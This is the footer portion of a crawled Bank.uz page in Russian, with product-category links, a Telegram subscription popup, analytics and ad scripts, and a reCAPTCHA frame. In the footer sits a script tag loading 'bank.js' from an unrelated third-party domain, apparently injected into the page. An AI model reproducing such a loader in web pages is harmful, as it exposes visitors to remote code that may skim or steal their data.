            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Актуальные новости банков и финансовой сферы.        </p>
<div>
	Подпишитесь на наш Телеграм канал</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/bankuz_official" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Подписаться </button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Актуальные новости банков и финансовой сферы.                                        Подпишитесь на наш Телеграм канал            </div>
            <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Подписаться </a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/ru" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Обнаружив в тексте ошибку, выделите её и нажмите Ctrl+Enter</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/bankuz_official" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Финансовый гипермаркет Bank.uz теперь и в мобильном приложении </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Установка приложения Bank.uz</h5>
                                            <p>Наведите камеру своего телефона на QR-код и перейдите по ссылке</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/about/">О нас</a>
<a rel="nofollow" href="/privacy/">Политика конфиденциальности</a>
<a rel="nofollow" href="/terms/">Пользовательское соглашение</a>
<a rel="nofollow" href="/reklama/">Реклама</a>
<a rel="nofollow" href="/contacts/">Контакты</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_ru.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Система Orphus" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hNhQTPVO0bT8GoXDiJUrOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768447210486');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>